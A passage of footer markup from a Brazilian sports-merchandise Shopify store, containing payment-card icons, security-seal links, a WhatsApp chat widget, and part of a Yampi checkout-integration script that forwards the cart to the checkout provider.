                <svg class="payment-list__item" role="img" aria-labelledby="pi-elo" width="38" height="24" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 38 24"><title id="pi-elo">Elo</title><g fill-rule="nonzero" fill="none"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"></path><g fill="#000"><path d="M13.3 15.5c-.6.6-1.4.9-2.3.9-.6 0-1.2-.2-1.6-.5l-1.2 1.9c.8.6 1.8.9 2.8.9 1.5 0 2.9-.6 3.9-1.6l-1.6-1.6zm-2.1-7.7c-3 0-5.5 2.4-5.5 5.4 0 1.1.3 2.2.9 3.1l9.8-4.2c-.6-2.5-2.7-4.3-5.2-4.3zm-3.3 5.8v-.4c0-1.8 1.5-3.2 3.2-3.2 1 0 1.8.5 2.4 1.1l-5.6 2.5zm11.6-8.3v10.5l1.8.8-.9 2.1-1.8-.8c-.4-.2-.7-.4-.9-.7-.2-.3-.3-.7-.3-1.3V5.3h2.1zM26 10.2c.3-.1.7-.2 1-.2 1.5 0 2.8 1.1 3.1 2.6l2.2-.4c-.5-2.5-2.7-4.4-5.3-4.4-.6 0-1.2.1-1.7.3l.7 2.1zm-2.6 7.1l1.5-1.7c-.7-.6-1.1-1.4-1.1-2.4s.4-1.8 1.1-2.4l-1.5-1.7c-1.1 1-1.8 2.5-1.8 4.1 0 1.7.7 3.1 1.8 4.1zm6.7-3.4c-.3 1.5-1.6 2.6-3.1 2.6-.4 0-.7-.1-1-.2l-.7 2.1c.5.2 1.1.3 1.7.3 2.6 0 4.8-1.9 5.3-4.4l-2.2-.4z"></path></g></g></svg>
              
                <svg class="payment-list__item" role="img" aria-labelledby="pi-hypercard" viewBox="0 0 38 24" width="38" height="24" xmlns="http://www.w3.org/2000/svg"><title id="pi-hypercard">Hypercard</title><g fill="none" fill-rule="evenodd"><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"></path><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"></path><path d="M11.9 5.1H8.6c-1.4.1-2.6.6-2.9 1.8-.2.6-.3 1.3-.4 2-.7 3.3-1.3 6.7-2 9.9h25.4c2 0 3.3-.4 3.7-2 .2-.7.3-1.5.5-2.3.6-3.1 1.3-6.2 1.9-9.4H11.9z" fill="#B3131B" fill-rule="nonzero"></path><path d="M6.38 9.31h.605v1.827h2.3V9.31h.605v4.421h-.605v-2.067h-2.3v2.067h-.604v-4.42zm4.364 1.213h.551v3.208h-.55v-3.208zm0-1.213h.551v.614h-.55V9.31zm3.36 3.74c.168-.212.252-.528.252-.95 0-.257-.037-.477-.111-.662-.14-.355-.398-.533-.77-.533-.376 0-.633.188-.771.563a2.23 2.23 0 00-.112.765c0 .248.037.46.112.635.14.333.397.5.77.5a.773.773 0 00.63-.318zm-2.032-2.527h.526v.428c.109-.147.227-.26.355-.34.183-.12.398-.181.644-.181.366 0 .676.14.93.42.255.28.383.68.383 1.2 0 .701-.184 1.203-.551 1.504a1.25 1.25 0 01-.813.286c-.242 0-.446-.053-.61-.16a1.408 1.408 0 01-.323-.31v1.646h-.541v-4.493zm5.477.074c.215.107.378.246.49.417.109.162.181.352.217.569.032.148.048.385.048.71h-2.362c.01.327.087.59.232.787.144.197.368.296.67.296.284 0 .51-.093.678-.28a.944.944 0 00.205-.376h.532c-.014.119-.06.25-.14.396a1.432 1.432 0 01-.266.357c-.165.16-.368.268-.61.325a1.873 1.873 0 01-.443.048c-.402 0-.742-.146-1.02-.438-.28-.292-.419-.7-.419-1.227 0-.517.14-.938.421-1.26.281-.324.648-.485 1.102-.485.229 0 .45.054.665.16zm.199 1.265a1.403 1.403 0 00-.154-.562c-.148-.261-.396-.392-.743-.392a.824.824 0 00-.626.27c-.169.18-.258.408-.268.684h1.79zm1.237-1.354h.514v.557c.042-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm4.166.172c.228.176.365.48.411.912h-.526a.972.972 0 00-.22-.495c-.115-.132-.298-.198-.55-.198-.346 0-.593.169-.741.506-.097.219-.145.489-.145.81 0 .323.068.594.205.815.136.22.351.331.644.331.225 0 .403-.068.534-.206.132-.137.222-.325.273-.564h.526c-.06.427-.21.74-.451.937-.241.198-.549.297-.924.297-.422 0-.758-.154-1.008-.462-.251-.308-.377-.693-.377-1.154 0-.566.138-1.007.413-1.322a1.332 1.332 0 011.05-.472c.363 0 .659.088.886.265zm1.54 2.564c.114.09.25.135.406.135.19 0 .375-.044.554-.132a.745.745 0 00.451-.72v-.436a.927.927 0 01-.256.106 2.18 2.18 0 01-.307.06l-.328.042a1.255 1.255 0 00-.442.123c-.167.095-.25.245-.25.452 0 .156.057.28.172.37zm1.14-1.466c.125-.016.208-.068.25-.156a.476.476 0 00.036-.208c0-.185-.065-.318-.197-.402-.131-.083-.32-.125-.564-.125-.283 0-.484.077-.602.23a.752.752 0 00-.13.375h-.505c.01-.397.139-.673.387-.829a1.59 1.59 0 01.862-.233c.38 0 .687.072.924.217.235.144.352.369.352.674v1.857c0 .056.012.101.035.135.023.034.071.051.146.051a.824.824 0 00.177-.018v.4c-.084.025-.148.04-.192.046a1.408 1.408 0 01-.181.009c-.187 0-.322-.067-.406-.199a.767.767 0 01-.094-.298c-.11.145-.269.27-.475.376a1.47 1.47 0 01-.683.16c-.3 0-.544-.091-.733-.273a.905.905 0 01-.285-.681c0-.3.094-.531.28-.695.187-.165.432-.266.735-.304l.863-.109zm1.716-1.27h.514v.557c.043-.108.146-.24.31-.396a.804.804 0 01.62-.23l.124.012v.572a.81.81 0 00-.178-.015c-.273 0-.482.088-.629.263a.92.92 0 00-.22.607v1.853h-.541v-3.223zm2.6 2.516c.147.233.381.35.704.35a.745.745 0 00.619-.324c.161-.216.242-.525.242-.929 0-.407-.083-.708-.25-.904a.78.78 0 00-.617-.294.814.814 0 00-.663.313c-.17.21-.255.516-.255.921 0 .345.074.634.22.867zm1.216-2.417c.096.06.206.166.328.316V9.295h.52v4.436h-.487v-.448a1.172 1.172 0 01-.448.43c-.173.089-.37.133-.593.133-.36 0-.67-.151-.933-.453-.263-.302-.394-.704-.394-1.206 0-.469.12-.876.36-1.22.239-.344.582-.516 1.027-.516.247 0 .453.052.62.156z" fill="#FFF"></path></g></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><circle fill="#EB001B" cx="15" cy="12" r="7"></circle><circle fill="#F79E1B" cx="23" cy="12" r="7"></circle><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"></path></svg>
              
                <svg class="payment-list__item" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"></path><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"></path><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"></path></svg>
              
            </div> -->
          
        </div><div class="bandeiras-align">
        <p>Bandeiras aceitas:</p>
        
          <img src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/BANDERIAS_d37fd9f0-394c-42da-aef3-9a9abdf73e40.png?v=1675261952" width="320px" height="80px" alt="Métodos de pagamento">
        
        
        <style>

          .bandeiras-align {
            display: flex;
            flex-direction: column;
            align-items: center;
          }

          .bandeiras-align>p {
            margin-bottom: 0;
          }

          @media (max-width: 640px){
            .bandeiras-align {
              display: flex;
              flex-direction: column;
              align-items: center;
              margin-bottom: 48px;
            }
          }
          
        </style>
      </div><div>
        <center class="selos-align">        

          <!-- SELOSPRETOS --><!-- Fim -->

          <!-- SELOSBRANCOS --><a target="_blank" rel="noopener" style="margin-right: 10px;" aria-describedby="a11y-new-window-message" href="https://www.sslshopper.com/ssl-checker.html#hostname=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/NORTON_RBANCO.png?v=1675262979"
          class="norton-logo" alt="Norton" width="93px" height="40px"></a><a target="_blank" rel="noopener" style="margin-left: 10px;" aria-describedby="a11y-new-window-message" href="https://transparencyreport.google.com/safe-browsing/search?url=varaldotorcedor.com.br"><img
          src="https://cdn.shopify.com/s/files/1/0655/0696/7773/files/GOOGLE_BRANCO.png?v=1675262980"
          class="google-logo" alt="Google Security" width="101px" height="40px"></a><!-- Fim -->

        </center>

          <style>

            .selos-align {
              display: flex;
              flex-direction: row;
              align-items: center;
            }
            
            .reclameaqui-logo {
              margin: 0 15px 0 15px;
              height: 24px;
              max-width: max-content;
            }

            .google-logo {
              height: 40px;
              max-width: max-content;
            }

            .norton-logo {
              height: 40px;
              max-width: max-content;
            }

            @media (max-width: 640px){

             .selos-align {
               display: flex;
               flex-direction: row;
               justify-content: space-between;
               align-items: center;
             }
              
             .reclameaqui-logo {
               margin: 6px 15px 0 15px;
               height: 18px;
               max-width: max-content;
             }

             .google-logo {
               height: 32px;
               max-width: max-content;
             }

             .norton-logo {
               height: 32px;
               max-width: max-content;
             }
            }
            
          </style>
          
        </div>

      </aside>
      
    </div>
  </div></footer>

</div>
    
    <!-- Adiciona funcionamento do WhatsApp --><style>
  
  :root {
  
  --imagezap-background: url(//varaldotorcedor.com.br/cdn/shopifycloud/storefront/assets/no-image-2048-a2addb12.gif);
  --colorzap-color: #000000;
    
  }
    
  .hidden {
	display: none;
}

.sticky-button {
    position: fixed;
    background: none var(--imagezap-background);
    background-size: contain;
    background-repeat: no-repeat;
    bottom: 20px;
    right: 20px;
    border-radius: 50px;
    box-shadow: 0 0px 12px 0 rgb(0 0 0 / 10%);
    z-index: 20;
    display: flex;
    align-items: center;
    justify-content: center;
    width: 55px;
    height: 55px;
    -webkit-transition: all .3s ease-in-out;
    transition: all .3s ease-in-out;
}

.sticky-button:hover {
    opacity: .7;
    transform: scale(.95);
}

.sticky-button svg {
	margin: auto;
	fill: #fff;
    width: 35px;
	height: 35px;
}

.sticky-button a,.sticky-button label {
	cursor: pointer;
	display: flex;
	align-items: center;
	width: 55px;
	height: 55px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
}

.sticky-button label svg.close-icon {
	display: none;
}

.sticky-chat {
	position: fixed;
	bottom: 85px;
	right: 20px;
	width: 320px;
	-webkit-transition: all .3s ease-out;
	transition: all .3s ease-out;
	z-index: 21;
	opacity: 0;
	visibility: hidden;
}

.sticky-chat a {
  text-decoration: none;
  font-family: 'Roboto',sans-serif;
  color: #505050;
  
}

.sticky-chat svg {
	width: 35px;
	height: 35px;
}

.sticky-chat .chat-content {
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-family: var(--text-font-family);
	font-weight: 400;
}

.sticky-chat .chat-header {
	position: relative;
	display: flex;
	align-items: center;
	padding: 15px 20px;
	background-color: var(--colorzap-color);
	overflow: hidden;
}

.sticky-chat .chat-header:after {
	content: '';
	display: block;
	position: absolute;
	bottom: 0;
	right: 0;
	width: 80px;
	height: 75px;
	background: rgba(0,0,0,.040);
	border-radius: 70px 0 5px 0;
}

.sticky-chat .chat-header svg {
	width: 35px;
	height: 35px;
	flex: 0 0 auto;
	fill: #fff;
}

.sticky-chat .chat-header .title {
	padding-left: 12px;
	font-size: 14px;
	font-weight: 600;
	font-family: var(--heading-font-family);
  color: #fff;
}

.sticky-chat .chat-header .title span {
	font-size: 11px;
	font-weight: 400;
	display: block;
	line-height: 1.58em;
	margin: 0;
	color: #f4f4f4;
}

.sticky-chat .chat-text {
	display: flex;
	flex-wrap: wrap;
	margin: 30px 20px;
	font-size: 12px;
}

.sticky-chat .chat-text span {
	display: inline-block;
	margin-right: auto;
	padding: 10px;
    height: fit-content;
	background-color: white;
	border-radius: 0px 15px 15px;
    box-shadow: 0 10px 20px #151b230f;
}

.sticky-chat .chat-text span:after {
	content: 'Agora mesmo';
	display: inline-block;
	margin-left: 10px;
	font-size: 9px;
	color: #989b9f;
}

.sticky-chat .chat-text span.typing {
	margin: 15px 0 0 auto;
	padding: 4px;
	border-radius: 15px 0px 15px 15px;
}

.sticky-chat .chat-text span.typing:after {
	display: none;
}

.sticky-chat .chat-text span.typing svg {
	height: 13px;
	fill: #505050;
}

.sticky-chat .chat-button {
  
	display: block;
	align-items: center;
	margin-top: 5px;
	padding: 10px;
	border-radius: 14px;
    background-color: #dbe0e6b8;
    backdrop-filter: blur(25px);
	overflow: hidden;
	font-size: 12px;
	font-family: var(--text-font-family);
	font-weight: 400;
  
}

.sticky-chat .chat-button svg {
	width: 20px;
	height: 20px;
	fill: #505050;
	margin-left: auto;
	transform: rotate(40deg);
	-webkit-transform: rotate(40deg);
}

.chat-menu:checked+.sticky-button label {
	-webkit-transform: rotate(360deg);
	transform: rotate(360deg);
}

.chat-menu:checked+.sticky-button label svg.chat-icon {
	display: none;
}

.chat-menu:checked+.sticky-button label svg.close-icon {
	display: table-cell;
}

.chat-menu:checked+.sticky-button+.sticky-chat {
   bottom: 88px;
   right: 18px;
   opacity: 1;
   visibility: visible;
}

.wa-chat-widget-send form {
   display: flex;
   margin: 0;
   box-shadow: 0 10px 20px #151b230f;        
}

.wa-chat-widget-send input {
   background: white;
   border: 0;
   border-right: 1px solid #dee6ef;
   color: #c1c5ca;
   padding: 0.5rem 1.2rem;
   width: 100%;
   border-radius: 10px 0 0 10px;
}

.wa-chat-widget-send button {
   background-color: white;
   padding: 0.5rem;
   padding-top: 11px;
   padding-right: 15px;
   border-radius: 0 10px 10px 0;
   border: none;
   fill: #ffffff;
}

@keyframes wa-chat-animation {
  from {
    opacity: 0;
  }
}
    
@media (max-width: 768px) {
  .sticky-button {
    bottom: 64px;
  }

  .chat-menu:checked+.sticky-button+.sticky-chat { 
    bottom: 125px;
    right: 21px;
  }
}

.form-zap {
  display: flex;
  flex-direction: row;
}

.online-icon {
  position: fixed;
  bottom: 20px;
  right: 20px;
  width: 14px;
  height: 14px;
  z-index: 21;
}
  
.online-icon::after {
  content: '';
  position: absolute;
  width: 14px;
  height: 14px;
  border-radius: 30px;
  background: #15e300;
  border: 3px solid var(--background);
  left: 0;
  bottom: 0;
  z-index: 999;
}

@media (max-width: 640px){
  .online-icon {
    bottom: 62px;
    right: 21px;
  }
}
  
</style>

<div class="online-icon"></div>
<input class="chat-menu hidden" id="offchat-menu" type="checkbox"/>
  <div class="sticky-button" id="sticky-button">
	<label for="offchat-menu">


  <img loading="lazy" src="//cdn.shopify.com/s/files/1/0629/7449/2915/t/6/assets/whatsapp.svg?v=8122552569372891836" alt="WhatsApp" height="55px" width="55px">


		<svg class="close-icon" viewBox="0 0 512 512">
			<path d="M278.6 256l68.2-68.2c6.2-6.2 6.2-16.4 0-22.6-6.2-6.2-16.4-6.2-22.6 0L256 233.4l-68.2-68.2c-6.2-6.2-16.4-6.2-22.6 0-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3l68.2 68.2-68.2 68.2c-3.1 3.1-4.7 7.2-4.7 11.3 0 4.1 1.6 8.2 4.7 11.3 6.2 6.2 16.4 6.2 22.6 0l68.2-68.2 68.2 68.2c6.2 6.2 16.4 6.2 22.6 0 6.2-6.2 6.2-16.4 0-22.6L278.6 256z"/>
		</svg>
  	 </label>
  </div>
<div class="sticky-chat">
	<div class="chat-content">
		<div class="chat-header">

          
			<svg viewBox="0 0 32 32">
				<path d="M24,22a1,1,0,0,1-.64-.23L18.84,18H17A8,8,0,0,1,17,2h6a8,8,0,0,1,2,15.74V21a1,1,0,0,1-.58.91A1,1,0,0,1,24,22ZM17,4a6,6,0,0,0,0,12h2.2a1,1,0,0,1,.64.23L23,18.86V16.92a1,1,0,0,1,.86-1A6,6,0,0,0,23,4Z"/>
				<rect height="2" width="2" x="19" y="9"></rect>
				<rect height="2" width="2" x="14" y="9"></rect>
				<rect height="2" width="2" x="24" y="9"></rect>
				<path d="M8,30a1,1,0,0,1-.42-.09A1,1,0,0,1,7,29V25.74a8,8,0,0,1-1.28-15,1,1,0,1,1,.82,1.82,6,6,0,0,0,1.6,11.4,1,1,0,0,1,.86,1v1.94l3.16-2.63A1,1,0,0,1,12.8,24H15a5.94,5.94,0,0,0,4.29-1.82,1,1,0,0,1,1.44,1.4A8,8,0,0,1,15,26H13.16L8.64,29.77A1,1,0,0,1,8,30Z"/>
			</svg>
          
          
          
			<div class="title"><span></span></div>
          
		</div>
      
		<div class="chat-text"><span>Olá, como posso ajudar?</span>
      <span class="typing">
        <svg viewBox="0 0 512 512">
          <circle cx="256" cy="256" r="48"></circle>
          <circle cx="416" cy="256" r="48"></circle>
          <circle cx="96" cy="256" r="48"></circle>
        </svg>
       </span>
      </div>
	  </div>

        <div class="chat-button wa-chat-widget-send">
          
      <!--<form autocomplete="off" target="_blank" method="get" action="https://wa.me/https://contate.me/varaldotorcedoroficial">-->

          <div class="form-zap">
            <input type="text" name="text" placeholder="Digite sua mensagem..." />

            <a href="https://contate.me/varaldotorcedoroficial">
            <button type="submit"><svg xmlns="http://www.w3.org/2000/svg" width="20" height="20" viewBox="0 0 24 24">
            <path
              d="M24 0l-6 22-8.129-7.239 7.802-8.234-10.458 7.227-7.215-1.754 24-12zm-15 16.668v7.332l3.258-4.431-3.258-2.901z" />
            </svg>
            </button>
            </a>
          </div>
              
      <!--</form>-->
    </div>    
    
  </div> <script src="//varaldotorcedor.com.br/cdn/shop/t/16/assets/custom.aio.min.js?v=153237774793090323561747087564" defer></script>
<script async type="module" src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.esm.js"></script>
<script async nomodule src="https://unpkg.com/ionicons@5.5.2/dist/ionicons/ionicons.js"></script>
    
    <link href="//cdnjs.cloudflare.com/ajax/libs/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet" type="text/css" media="all" />
    
<!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://varaldotorcedor.com.br'
        ,   shopifyInternalUrl = '950bfd-4.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
                                    var buttonValue = getCheckoutBtn[lastBtnID].value ? getCheckoutBtn[lastBtnID].value : getCheckoutBtn[lastBtnID].textContent;
                                }
                                var getSubBtnId = getCheckoutBtn.id;
                                if (getSubBtnId) {
                                    getSubBtnId = getSubBtnId+'ympButton';
                                } else {
                                    getSubBtnId = 'ympBtn';
                                }

                                if (getCheckoutBtn.length == undefined) {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn.className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn.insertAdjacentHTML('afterEnd', inptBtn);
                                } else {
                                    var inptBtn = `<button type='submit' class='`+getCheckoutBtn[getCheckoutBtn.length - 1].className+` ymp_check_mainBtn ymp_elem_mainBtn' id='`+getSubBtnId+`'>`+buttonValue+`</button>`;
                                    getCheckoutBtn[getCheckoutBtn.length - 1].insertAdjacentHTML('afterEnd', inptBtn);
                                }

                                document.getElementById(getSubBtnId).addEventListener('click', fakeClick);
                            }
                        }

                        // Tratamento com links dentro do carrinho.
                        if (window.$ || window.jQuery) {
                            var btns = $('a.btn-checkout[href="/checkout"]').not('.ymp_elem_mainBtn');
                            btns.hide();
                        }
                    }
                }
            });

        });
    }

    function showYampiPurchaseConfirmation(purchaseUrl) {
        var element = document.getElementById('yampiPurchaseConfirmationWrapper');
        element.setAttribute('class', 'active');

        var button = document.getElementById('yampiPurchaseConfirmationButton');

        hideYampiLoader();
    }

    function getAjax(url, success) {
        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject('Microsoft.XMLHTTP');
        xhr.open('GET', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status==200) success(xhr.responseText);
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.send();
        return xhr;
    }

    function postAjax(url, data, success) {
        var params = typeof data == 'string' ? data : Object.keys(data).map(
                function(k){ return encodeURIComponent(k) + '=' + encodeURIComponent(data[k]) }
            ).join('&');

        var xhr = window.XMLHttpRequest ? new XMLHttpRequest() : new ActiveXObject("Microsoft.XMLHTTP");

        xhr.open('POST', url);
        xhr.onreadystatechange = function() {
            if (xhr.readyState > 3 && xhr.status == 200) { success(xhr.responseText); }
        };
        xhr.setRequestHeader('X-Requested-With', 'XMLHttpRequest');
        xhr.setRequestHeader('Content-Type', 'application/json');
        xhr.send(params);

        return xhr;
    }

    // Product
    var ympData = '';

    if (window.$ || window.jQuery) {

        var checkoutButtons = $('.btn-checkout');
        checkoutButtons.each(function () {
            var t = $(this);

            if (t.attr('onclick') == "window.location='/checkout'") {
                t.attr('onclick', "window.location='/cart'");
            }
        });

        if (currentPage == 'product' || currentPage == 'index') {
            var ympSelectors = $('input[name="add"] , button[name=\'add\'], #add-to-cart, .add-to-cart, #AddToCartText ,#AddToCart, .ProductForm__AddToCart');
            ympSelectors.attr('disabled', true);

            var xhttp = new XMLHttpRequest();
            xhttp.onreadystatechange = function() {
                if (this.readyState == 4 && this.status == 200) {
                    ympData = JSON.parse(this.response);
                    if (ympData && ympData.data.active) {
